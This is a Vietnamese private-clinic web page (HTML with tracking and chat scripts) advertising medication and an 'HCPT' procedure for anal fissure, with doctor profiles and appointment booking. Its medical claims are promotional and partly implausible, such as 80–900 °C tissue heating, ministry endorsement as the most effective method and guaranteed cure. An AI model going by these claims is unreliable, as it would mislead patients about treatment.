

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benhtri193.com/2-cach-dieu-tri-viem-nut-ke-hau-mon-cuc-hieu-qua.html
body_size: 14768
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> 2 cách điều trị viêm nứt kẽ hậu môn cực hiệu quả </title>
	<meta name="keywords" content=" cách điều trị viêm nứt kẽ hậu môn "/>
	<meta name="news_keywords" content=" cách điều trị viêm nứt kẽ hậu môn " />
	<meta name="description" content=" Bật mí 2 cách điều trị viêm nứt kẽ hậu môn dứt điểm, không tái phát, hiệu quả nhất hiện nay của các bác sỹ Phòng Khám Đa Khoa Quốc Tế Cộng Đồng "/>
	<meta property="og:url" content=" https://benhtri193.com/2-cach-dieu-tri-viem-nut-ke-hau-mon-cuc-hieu-qua.html " />
	<meta property="og:title" content=" 2 cách điều trị viêm nứt kẽ hậu môn cực hiệu quả " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Bật mí 2 cách điều trị viêm nứt kẽ hậu môn dứt điểm, không tái phát, hiệu quả nhất hiện nay của các bác sỹ Phòng Khám Đa Khoa Quốc Tế Cộng Đồng " />
	<meta property="og:image" content=" https://benhtri193.com/public/upload/news/1514188568cach-dieu-tri-viem-nut-ke-hau-mon-hieu-qua.jpg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100003154659453"/>
	<meta property="fb:admins" content="100012481231176"/>
	<!-- <link rel="alternate" hreflang="x-default" href="https://benhtri193.com" /> -->
	<link rel="icon" href="https://benhtri193.com/public/upload/siteOption/favicon/1526182917favicon-benh-tri-193.jpg">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://benhtri193.com/public/bootstrap/css/bootstrap.min.css">
	<!-- Optional theme -->
	<link rel="stylesheet" href="https://benhtri193.com/public/bootstrap/css/bootstrap-theme.min.css">
	<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/slick/slick-theme.css"/>
	<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/css/news_cate.css">
<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/css/news_detail.css">
	<link href="https://fonts.googleapis.com/css?family=Roboto:700,600,500,400,300,200" rel="stylesheet">
	<link rel="stylesheet" href="https://benhtri193.com/public/font-awesome/css/font-awesome.min.css">
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script src="https://benhtri193.com/public/jquery/jquery-3.2.1.min.js"></script>
	<script src="https://benhtri193.com/public/js/sendphone.js"></script>
	<!-- Schema -->
	<script type="application/ld+json">{
	    "@context": "https://schema.org",
	    "@type": "MedicalClinic",
	    "name": "Bệnh trĩ 193- Phòng Khám Đa Khoa Quốc Tế Cộng Đồng",
	    "image": "https://benhtri193.com/public/upload/siteOption/1526182421logo-benh-tri-193.png",
	    "@id": "",
	    "url": "benhtri193.com",
	    "telephone": "0243.9656.999",
	    "priceRange": "200.000",
	    "address": {
	        "@type": "PostalAddress",
	        "streetAddress": "193c1 Bà Triệu - Lê Đại Hành - Hai Bà Trưng - Hà Nội",
	        "addressLocality": "Hà Nội",
	        "postalCode": "100000",
	        "addressCountry": "VN"
	    },
	    "geo": {
	        "@type": "GeoCoordinates",
	        "latitude": 21.009475927872288,
	        "longitude": 105.8492510912826
	    },
	    "openingHoursSpecification": {
	        "@type": "OpeningHoursSpecification",
	        "dayOfWeek": [
	        "Monday",
	        "Tuesday",
	        "Wednesday",
	        "Thursday",
	        "Friday",
	        "Saturday",
	        "Sunday"
	        ],
	        "opens": "08:00",
	        "closes": "20:00"
	    },
	    "sameAs": [
	    "https://www.facebook.com/pkdakhoaqtcongdong193/",
	    "benhtri193.com"
	    ]
	}</script>
	<script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "CreativeWorkSeries",
  "name": "2 cách điều trị viêm nứt kẽ hậu môn cực hiệu quả",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.1",
    "bestRating": "5",
    "ratingCount": "308"
  }
}</script>
<script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Tiến sĩ - Bác sĩ CKII Trịnh Tùng",
  "url": "https://benhtri193.com/tien-si-bac-si-ckii-trinh-tung.html",
  "image": "https://benhtri193.com/public/images/book-bs/bs-tung-250.jpg",
  "sameAs": [],
  "jobTitle": "Bác sĩ - Cố vấn chuyên môn",
  "worksFor": {
    "@type": "Organization",
    "name": "Bệnh trĩ 193- Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"
  }
}</script>
<script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Article",
  "headline": "2 cách điều trị viêm nứt kẽ hậu môn cực hiệu quả",
  "image": "https://benhtri193.com/public/upload/news/1514188568cach-dieu-tri-viem-nut-ke-hau-mon-hieu-qua.jpg",
  "url": "https://benhtri193.com/2-cach-dieu-tri-viem-nut-ke-hau-mon-cuc-hieu-qua.html",
  "datePublished": "2017-12-25",
  "author": {
    "@type": "Person",
    "name": "Tiến sĩ - Bác sĩ CKII Trịnh Tùng"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Bệnh trĩ 193- Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"
  },
  "description": "Bật mí 2 cách điều trị viêm nứt kẽ hậu môn dứt điểm, không tái phát, hiệu quả nhất hiện nay của các bác sỹ Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"
}</script>
<ol class="breadcrumb clearfix inline hidden" itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a class="breadcrumbitem1" itemprop="item" href="/">
          <span itemprop="name">Trang chủ</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
      <meta itemprop="position" content="1" />
  </li>

  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a class="breadcrumbitem1" itemprop="item" href="/nut-ke-hau-mon.html">
          <span itemprop="name">Nứt kẽ hậu m&ocirc;n</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
      <meta itemprop="position" content="2" />
  </li>

  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a class="breadcrumbitem1" itemprop="item" href="/2-cach-dieu-tri-viem-nut-ke-hau-mon-cuc-hieu-qua.html">
          <span itemprop="name">2 c&aacute;ch điều trị vi&ecirc;m nứt kẽ hậu m&ocirc;n cực hiệu quả</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
      <meta itemprop="position" content="3" />
  </li>
</ol>
	<!-- Facebook Pixel Code -->
	<script>
	  	!function(f,b,e,v,n,t,s)
	  	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  	n.queue=[];t=b.createElement(e);t.async=!0;
	  	t.src=v;s=b.getElementsByTagName(e)[0];
	  	s.parentNode.insertBefore(t,s)}(window, document,'script',
	  	'https://connect.facebook.net/en_US/fbevents.js');
	  	fbq('init', '515556992227752');
	  	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  	src="https://www.facebook.com/tr?id=515556992227752&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TTQ498S');</script>
	<!-- End Google Tag Manager -->
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTQ498S"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(7000);
	})
</script>
<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/fnote/f_note.css">
	<div id="bannertop">
	    <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
	        <img src="https://benhtri193.com/public/images/bannertop-pc.jpg" alt="">
	    </a>
	</div>
	<header>
	<div id="top_bar">
		<div class="container">
			<div class="col-md-5 col-xs-12">
				<div id="logo"><img src="https://benhtri193.com/public/upload/siteOption/1526182421logo-benh-tri-193.png" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></div>
				<div id="top_info">
					<div id="slogan">
												<p>Đa Khoa Quốc Tế Cộng Đồng</p>
											</div>
					<div id="address">193c1 B&agrave; Triệu - L&ecirc; Đại H&agrave;nh - Hai B&agrave; Trưng - H&agrave; Nội</div>
				</div>
			</div>
			<div class="col-md-5 col-xs-12 row">
				<div id="top_tv" class="top_items col-md-6 col-xs-12">
					<div class="ti_img"><img src="https://benhtri193.com/public/frontend/images/top-1.png" alt="Điện thoại tư vấn"></div>
					<div class="ti_right">
						<span class="text1">Điện thoại tư vấn</span>
						<span class="text2">0243.9656.999</span>
					</div>
				</div>
				<div id="top_time" class="top_items col-md-6 col-xs-12">
					<div class="ti_img"><img src="https://benhtri193.com/public/frontend/images/top-2.png" alt="Giờ mở cửa"></div>
					<div class="ti_right">
						<span class="text1">Giờ mở cửa: 8h - 20h</span>
						<span class="text2">ĐẶT LỊCH HẸN</span>
					</div>
				</div>
			</div>
			<div class="col-md-2">
				<div class="logo_title"><h4>Fanpage</h4></div>
				<span class="logo"><a href="https://www.facebook.com/pkcongdong/"><i class="fa fa-facebook"></i></a></span>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div id="top_menu">
		<div class="container">
			<nav class="col-md-12 col-xs-12 navbar navbar-default header-menu" role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="collapse navbar-collapse collapse-li" id="collapse">
					<ul>
						<li class="menu_item"><a href="https://benhtri193.com">Trang chủ</a></li>
												<li class="menu_item"><a href=" https://benhtri193.com/gioi-thieu-phong-kham-da-khoa-quoc-te-cong-dong.html ">Giới thiệu </a>
													</li>
												<li class="menu_item"><a href=" javascript:void(0) ">Chuy&ecirc;n khoa trĩ  <i class="fa fa-angle-down"></i> </a>
														<ul>
																								<li><a href="https://benhtri193.com/benh-tri.html">Bệnh trĩ</a></li>
																																<li><a href="https://benhtri193.com/benh-tri-noi.html">Bệnh trĩ nội</a></li>
																																<li><a href="https://benhtri193.com/benh-tri-ngoai.html">Bệnh trĩ ngoại</a></li>
																																<li><a href="https://benhtri193.com/benh-tri-hon-hop.html">Bệnh trĩ hỗn hợp</a></li>
																																																																																																																																																																																																																																																																																																																																																							</ul>
													</li>
												<li class="menu_item"><a href=" javascript:void(0) ">Bệnh hậu m&ocirc;n  <i class="fa fa-angle-down"></i> </a>
														<ul>
																																																																																								<li><a href="https://benhtri193.com/apxe-hau-mon.html">Apxe hậu m&ocirc;n</a></li>
																																<li><a href="https://benhtri193.com/polyp-hau-mon.html">Polyp hậu m&ocirc;n</a></li>
																																<li><a href="https://benhtri193.com/ngua-rat-hau-mon.html">Ngứa r&aacute;t hậu m&ocirc;n</a></li>
																																<li><a href="https://benhtri193.com/hau-mon-co-vat-the-la.html">Hậu m&ocirc;n c&oacute; vật thể lạ</a></li>
																																<li><a href="https://benhtri193.com/ro-hau-mon.html">R&ograve; hậu m&ocirc;n</a></li>
																																<li><a href="https://benhtri193.com/nut-ke-hau-mon.html">Nứt kẽ hậu m&ocirc;n</a></li>
																																																																																																																																																																																																																																																							</ul>
													</li>
												<li class="menu_item"><a href=" javascript:void(0) ">Biểu hiện thường gặp  <i class="fa fa-angle-down"></i> </a>
														<ul>
																																																																																																																																																																																								<li><a href="https://benhtri193.com/dai-tien-ra-mau.html">Đại tiện ra m&aacute;u</a></li>
																																<li><a href="https://benhtri193.com/dai-tien-kho.html">Đại tiện kh&oacute;</a></li>
																																																																																																																																																																																																																							</ul>
													</li>
												<li class="menu_item"><a href=" https://benhtri193.com/cam-nang.html ">Cẩm nang </a>
													</li>
												<li class="menu_item"><a href=" http://benhtri193.com/lien-he-voi-phong-kham-da-khoa-quoc-te-cong-dong.html ">Li&ecirc;n hệ </a>
													</li>
												<li class="menu_search"><a href="javascript:void(0);"><i class="fa fa-search"></i></a>
							<ul>
								<li>
									<div>
										<form method="post" action="https://benhtri193.com/search-news">
											<input type="text" name="search_news" class="form-control" placeholder="Nhập từ khóa" required>
											<button type="submit" name="submit" class="btn"><i class="fa fa-search"></i></button>
											<input type="hidden" name="_token" value="oMPBPKscDLMgnDV7QH114ZDwOagMLAsoouH1yXmc">
										</form>
									</div>
								</li>
							</ul>
						</li>
					</ul>
				</div>
			</nav>
		</div>
	</div>
	<div id="banner">
	<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://benhtri193.com/public/images/pc-slider-1.jpg" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
</div></header>
	<main>
  <section id="breadcrumb">
    <div class="container">
      <div class="col-md-12 col-xs-12">
        <div>
          <a href="https://benhtri193.com"><i class="fa fa-home"></i> Trang chủ</a> <i class="fa fa-angle-right"></i> <a href="https://benhtri193.com/nut-ke-hau-mon.html"> Nứt kẽ hậu m&ocirc;n</a> <i class="fa fa-angle-right"></i>  <span><a href="https://benhtri193.com/2-cach-dieu-tri-viem-nut-ke-hau-mon-cuc-hieu-qua.html">2 c&aacute;ch điều trị vi&ecirc;m nứt kẽ hậu m&ocirc;n cực hiệu quả</a></span>
        </div>
      </div>
    </div>
  </section>
  <div class="container">
    <div class="col-md-8">
      <section id="news_cate">
        <div id="cate_title">
          <h1><i class="fa fa-snowflake-o" aria-hidden="true"></i> 2 c&aacute;ch điều trị vi&ecirc;m nứt kẽ hậu m&ocirc;n cực hiệu quả</h1>
        </div>
        <div id="news_content" class="col-md-12 col-xs-12">
          <div id="news_rate" class="" style="position: relative;height: 27px;max-width: 150px;">
            <div class="nr_bg" style="position: absolute;z-index: 1;height: 27px;width:82%;background: #e74c3c;top:0px;left: 0px;"></div>
            <div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 27px;top:0;left: 0;"><img src="https://benhtri193.com/public/images/star.png"></div>
          </div>
          <div class="clear"></div>
          <div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">4.1</strong>/5 <br> Bài viết có ích: <strong style="font-size: 16px;">308</strong> lượt bình chọn</div>
          <div class="clear" style="height: 1px; background: #069B9E;margin:15px 0px;"></div>
          <div class="clear" style="height: 0px; background: #069B9E;margin:15px 0px;"></div>
          <div id="toc_post">
            <div class="ctn_toc">
              <div class="tit_toc">
                Mục lục chính
                <span id="toc_toggle">[Ẩn]</span>
              </div>
              <div class="ct_toc">
                <ul id="l_toc" data-toc="#content_post" data-toc-headings="h2,h3,h4"></ul>
              </div>
            </div>
          </div>
          <div id="content_post">
            <p>Hiện nay, y học phát triển, <strong>cách điều trị viêm nứt kẽ hậu môn </strong>dứt điểm, không tái phát không còn là vấn đề khó khăn nữa. Người bệnh có thể sử dụng thuốc điều trị hoặc làm tiểu phẫu và có một chế độ ăn uống, sinh hoạt khoa học để bệnh nhanh chóng hồi phục.</p>

<h2><span style="color:#008080;"><strong>Cách điều trị viêm nứt kẽ hậu môn hiệu quả</strong></span></h2>

<p><a href="https://benhtri193.com/danh-cho-nhung-ai-bi-nut-ke-hau-mon.html"><span style="color:#0000FF;"><u><strong>Viêm nứt kẽ hậu môn</strong></u></span></a> là bệnh lý thuộc vùng hậu môn - trực tràng, hình thành do niêm mạc da ống hậu môn bị nhiễm khuẩn khiến vùng nếp gấp hậu môn bị nứt, lở lét tạo thành nứt dài từ 0,5 – 1cm. Nứt kẽ hậu môn có thể gặp ở mọi đối tượng không phân biệt giới tính và tuổi tác. Người mắc bệnh nứt kẽ hậu môn thường do: Táo bón lâu ngày, đại tiện khó, viêm nhiễm đường ruột, quan hệ tình dục bằng hậu môn, tiểu sử phẫu thuật,...</p>

<p style="text-align: center;"><img alt="Bệnh nứt kẽ hậu môn" src="/public/uploads/images/benh-nut-ke-hau-mon.jpg" style="width: 500px; height: 295px;" /></p>

<p style="text-align: center;"><em>Bệnh nứt kẽ hậu môn</em></p>

<p>Hầu hết mọi người nghĩ điều trị viêm nứt kẽ hậu môn đơn giản, cứ để vết nứt kẽ tự lành. Tuy nhiên, hậu môn là nơi tập trung nhiều vi khuẩn, nếu không điều trị sớm, vi khuẩn có hại sẽ xâm nhập và làm viêm nhiễm vết thương, dẫn đến các bệnh lý nguy hiểm ở hậu môn – trực tràng. Vì vậy, mọi người cần đến cơ sở y tế thăm khám sớm để các bác sỹ đưa ra phương pháp điều trị hiệu quả. Dưới đây là một số <strong>cách điều trị viêm nứt kẽ hậu môn hiệu quả</strong> các bác sỹ<strong> Phòng Khám Đa Khoa Quốc Tế Cộng Đồng</strong>&nbsp;đã chia sẻ:</p>

<h3><span style="color:#008080;"><strong>1. Cách điều trị viêm nứt kẽ hậu môn bằng thuốc điều trị</strong></span></h3>

<p>&nbsp;</p>

<p style="text-align: center;"><span style="color:#008080;"><strong><img alt="Thuốc điều trị nứt kẽ hậu môn" src="/public/uploads/images/thuoc-dieu-tri-viem-nut-ke-hau-mon.jpeg" style="width: 500px; height: 300px;" /></strong></span></p>

<p>Thuốc tây là <strong>cách điều trị viêm nứt kẽ hậu môn</strong> phổ biến nhất hiện nay. Cách này chỉ áp dụng cho trường hợp bệnh viêm nứt kẽ hậu môn ở mức độ nhẹ. Người bệnh chỉ cần uống thuốc kháng viêm và bôi thuốc mở ở miệng vết thương. Tuy nhiên, nếu sau 6 – 8 tuần mà vết nứt kẽ vẫn không lành lại bạn cần đến ngay phòng khám chuyên khoa để các bác sỹ kiểm tra và đưa ra phương pháp điều trị tốt hơn.</p>

<p>Các loại thuốc điều trị viêm nứt kẽ hậu môn được dùng phổ biến là:</p>

<p><span style="color:#FF0000;"><strong>- Thuốc kháng sinh:</strong></span> Các loại thuốc này có tác dụng chống viêm nhiễm, giảm các triệu chứng sưng tấy, đau đớn, chảy dịch nhầy. Ngoài ra, bạn nên sử dụng thêm một số loại thuốc uống giúp thành niêm mạc hậu môn vững chắc, chống táo bón, giảm tình trạng nứt kẽ hậu môn.</p>

<p><span style="color:#FF0000;"><strong>- Kem bôi ngoài da:</strong></span> để làm giảm sưng viêm, đau nhức, giúp các vết thương nhanh chóng khô miệng và khép lại.</p>

<p><span style="color:#FF0000;"><strong>- Viên đặt hậu môn:</strong></span> chứa kháng sinh làm giảm triệu chứng đau rát, viêm nhiễm khi đại tiện.</p>

<p><span style="color:#FF0000;"><strong>- Thuốc chống táo bón:</strong></span> giúp nhu ruột, nhuận tràng, mềm phân để quá trình đại tiện dễ dàng hơn.</p>

<p><span style="color:#FF0000;"><strong>- Thuốc Đông y</strong></span>: Một số bài thuốc Đông y lấy từ các thảo dược để uống, xông và rửa hậu môn có tác dụng chống viêm, nhuận tràng, làm lành nứt kẽ nhanh chóng.</p>

<p>&nbsp;</p>

<h3><span style="color:#008080;"><strong>2. Cách điều trị viêm nứt kẽ hậu môn bằng tiểu phẫu</strong></span></h3>

<p>Đối với người mắc bệnh viêm nứt kẽ hậu môn ở giai đoạn nặng, người bệnh cần phải đến phòng khám chuyên khoa để thực hiện tiểu phẫu. Hiện nay, làm tiểu phẫu bằng phương pháp HCPT được Bộ y tế đánh giá là phương pháp<a href="https://benhtri193.com/dieu-tri-nut-ke-hau-mon-nhu-the-nao.html"><span style="color:#0000FF;"><u><strong> điều trị viêm nứt kẽ hậu môn</strong></u></span></a> hiệu quả nhất và đang được sử dụng rộng rãi ở nhiều quốc gia. HCPT là công nghệ cao, sử dụng để chẩn đoán và điều trị bệnh lâm sàn với hệ thống kiểm tra, xử lý bằng máy tính, màn hình kĩ thuật số hiện đại đưa ra hình ảnh nội soi, siêu âm hậu môn – trực tràng rõ nét, giúp quá trình thực hiện tiểu phẫu chính xác tuyệt đối. Quá trình thực hiện có chức năng tự động báo ngắt khi hoàn thành tiểu phẫu.</p>

<p>&nbsp;</p>

<p style="text-align: center;"><img alt="Phương pháp HCPT trong điều trị viêm nứt kẽ hậu môn" src="/public/uploads/images/Phuong-phap-HCPT-dieu-tri-nut-ke-hau-mon.jpg" style="width: 500px; height: 355px;" /></p>

<p style="text-align: center;"><em>Phương pháp HCPT trong điều trị viêm nứt kẽ hậu môn</em></p>

<p>Nguyên lý hoạt động: HCPT xâm lấn tối thiểu trực tiếp lên vết thương bằng sóng điện cao tần để sản sinh ra nhiệt độ cao từ 80 – 900 độ C. Nhiệt độ sinh ra do hiện tượng trao đổi các ion mang điện ngay trong tế bào để loại bỏ các tổ chức viêm nhiễm, các ổ mủ bị loại bỏ, đồng thời kích thích quá trình lưu thông máu, tái tạo nhanh chóng các tế bào mô mới, giúp vết nứt kẽ nhanh chóng được bịt kín, quá trình hồi phục rất nhanh, ít đau đớn,&nbsp; tỉ lệ biến chứng thấp, đặc biệt an toàn.</p>

<p>Trên đây là những chia sẻ của các bác sỹ tại<strong> Phòng Khám Đa Khoa Quốc Tế Cộng Đồng</strong>&nbsp;về <strong>cách điều trị viêm nứt kẽ hậu môn </strong>hiệu quả. Nếu bạn còn vấn đề gì thắc mắc, hãy liên hệ ngay tới số điện thoại <strong>0243.9656.999  </strong><strong>, các bác sỹ của chúng tôi luôn sẵn sàng giải đáp cho bạn.</strong></p>

          </div>
          <div class="luu-y" style="background:#3189a1;padding:15px;font-style:italic;color:#fff;font-size:14px">
            <p><b style="color:#ff0">Lưu ý:</b> Nếu chưa có điều kiện thăm khám, bệnh nhân có thể lại số điện thoại và tình trạng bệnh, bác sĩ sẽ gọi và nói luôn là chữa được hay không để tránh mất thời gian. Bạn cũng có thể click Khám online ở đây hoặc gọi vào số bác sĩ để được nghe tư vấn phương pháp điều trị 0243.9656.999</p>
            <p>"Hiệu quả điều trị phụ thuộc vào cơ địa của mỗi người. Việc tuân thủ tuyệt đối theo y lệnh của bác sĩ là điều rất cần thiết. Giúp mang lại hiệu quả tối đa trong quá trình chữa trị"</p>
          </div>
          <div id="book_bs">
            <div id="tit_bs"><div>Đặt hẹn trực tuyến</div></div>
            <div id="ct_bs">
              <div class="box_bs_2">
                <div class="inf_bs2">
                  <div class="i_bs2">
                    <div>
                      <img src="https://benhtri193.com/public/images/book-bs/bs-tung-250.jpg" alt="Ts. Bs CKII Trịnh Tùng">
                    </div>							
                  </div>
                  <div class="t_bs2">
                    <div class="name_bs2">
                      <span>Ts. Bs CKII <strong>Trịnh Tùng</strong></span>
                      <span><b>Chuyên khoa Ngoại khoa</b></span>
                    </div>
                    <ul>
                      <li>Nguyên trưởng khoa phẫu thuật bệnh viện Xanh Pôn</li>
                      <li>Nguyên PGĐ bệnh viện Y Học Cổ Truyền TW</li>
                      <li>Có hơn 40 năm kinh nghiệm trong lĩnh vực điều trị bệnh Hậu Môn Trực Tràng</li>
                    </ul>
                  </div>
                </div>
                <div class="book_bs2">
                  <div class="number_book">
                    <span><i class="fa fa-user-o" aria-hidden="true"></i> 7920 lượt đặt hẹn</span>
                  </div>
                  <div class="w_book">
                    <div class="tit__bookbs">
                      <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
                      <b>Khung giờ khám</b>
                    </div>
                    <div class="w_time">
                      <a href="javascript:;" class="item_time" tabindex="-1">8h - 12h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">12h - 14h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">14h - 17h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">17h - 20h</a>
                    </div>
                    <div class="w_btn-book">
                      <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" class="btn-book" id="btn_live_bs" tabindex="-1">Tư vấn online</a>
                      <a href="javascript:;" class="btn-book booking" id="btn_book_bs" data-toggle="modal" data-target="#book_tt" tabindex="-1">Đặt hẹn trực tuyến</a>
                    </div>
                    <div class="w_uudai">
                      <div class="r_uudai">
                        <b><i class="fa fa-map-signs" aria-hidden="true"></i> Địa chỉ</b>
                        <span>Số 193c1, Bà Triệu, Hai Bà Trưng, Hà Nội</span>
                      </div>
                      <div class="r_uudai">
                        <b><i class="fa fa-gift" aria-hidden="true"></i> Miễn phí <span><strong>300.000đ</strong> Phí khám lâm sàng</span></b>
                        <span>Chỉ áp dụng khi đặt hẹn và có mã khám ưu tiên!</span>
                      </div>	
                    </div>
                  </div>
                </div>
              </div>
              <div class="box_bs_2">
                <div class="inf_bs2">
                  <div class="i_bs2">
                    <div>
                      <img src="https://benhtri193.com/public/images/book-bs/bs-the-250.jpg" alt="Bác sĩ CKI Đỗ Quang Thế">
                    </div>							
                  </div>
                  <div class="t_bs2">
                    <div class="name_bs2">
                      <span>BS CKI <strong>Đỗ Quang Thế</strong></span>
                      <span><b>Chuyên khoa ngoại tiết niệu</b></span>
                    </div>
                    <ul>
                      <li>Top 5 bác sĩ khoa Ngoại xuất sắc năm 2019, năm 2020.</li>
                      <li>Nguyên Trưởng khoa tại Bệnh viện Hữu nghị Việt Xô.</li>
                      <li>Giấy khen là 1 trong 10 bác sĩ có nhiều đóng góp trong chuyên ngành Nam khoa – Ngoại khoa – Tiết niệu.</li>
                    </ul>
                  </div>
                </div>
                <div class="book_bs2">
                  <div class="number_book">
                    <span><i class="fa fa-user-o" aria-hidden="true"></i> 8550 lượt đặt hẹn</span>
                  </div>
                  <div class="w_book">
                    <div class="tit__bookbs">
                      <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
                      <b>Khung giờ khám</b>
                    </div>
                    <div class="w_time">
                      <a href="javascript:;" class="item_time" tabindex="-1">8h - 12h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">12h - 14h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">14h - 17h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">17h - 20h</a>
                    </div>
                    <div class="w_btn-book">
                      <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" class="btn-book" id="btn_live_bs" tabindex="-1">Tư vấn online</a>
                      <a href="javascript:;" class="btn-book booking" id="btn_book_bs" data-toggle="modal" data-target="#book_dqt" tabindex="-1">Đặt hẹn trực tuyến</a>
                    </div>
                    <div class="w_uudai">
                      <div class="r_uudai">
                        <b><i class="fa fa-map-signs" aria-hidden="true"></i> Địa chỉ</b>
                        <span>Số 193c1, Bà Triệu, Hai Bà Trưng, Hà Nội</span>
                      </div>
                      <div class="r_uudai">
                        <b><i class="fa fa-gift" aria-hidden="true"></i> Miễn phí <span><strong>300.000đ</strong> Phí khám lâm sàng</span></b>
                        <span>Chỉ áp dụng khi đặt hẹn và có mã khám ưu tiên!</span>
                      </div>	
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="nc_adv">
            <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
              <img src="https://benhtri193.com/public/frontend/images/nc-1.jpg">
            </a>
          </div>
        </div>
        <div id="similar">
          <div id="similar_title">
            <h3>Bài viết cùng chuyên mục</h3>
            <div class="similar_line"></div>
          </div>
          <div id="similar_items">
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/rach-hau-mon.html"><i class="fa fa-circle"></i> R&aacute;ch hậu m&ocirc;n: Nguy&ecirc;n nh&acirc;n, triệu chứng, c&aacute;ch điều trị</a>
            </div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/cam-nang-chua-nut-ke-hau-mon-sau-sinh-hieu-qua.html"><i class="fa fa-circle"></i> Cẩm nang chữa nứt kẽ hậu m&ocirc;n sau sinh hiệu quả</a>
            </div>
                        <div class="clear"></div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/chua-nut-ke-hau-mon-o-dau-tot-nhat.html"><i class="fa fa-circle"></i> Chữa nứt kẽ hậu m&ocirc;n ở đ&acirc;u tốt nhất?</a>
            </div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/phuong-phap-dieu-tri-nut-ke-hau-mon-an-toan-hieu-qua.html"><i class="fa fa-circle"></i> Phương ph&aacute;p điều trị nứt kẽ hậu m&ocirc;n an to&agrave;n hiệu quả</a>
            </div>
                        <div class="clear"></div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/nhung-chi-phi-dieu-tri-nut-ke-hau-mon-o-ha-noi-2019.html"><i class="fa fa-circle"></i> Những chi ph&iacute; điều trị nứt kẽ hậu m&ocirc;n ở H&agrave; Nội 2019</a>
            </div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/mach-ban-cac-phuong-phap-dieu-tri-nut-ke-hau-mon.html"><i class="fa fa-circle"></i> M&aacute;ch bạn c&aacute;c phương ph&aacute;p điều trị nứt kẽ hậu m&ocirc;n</a>
            </div>
                        <div class="clear"></div>
                                  </div>
        </div>
              </section>
    </div>
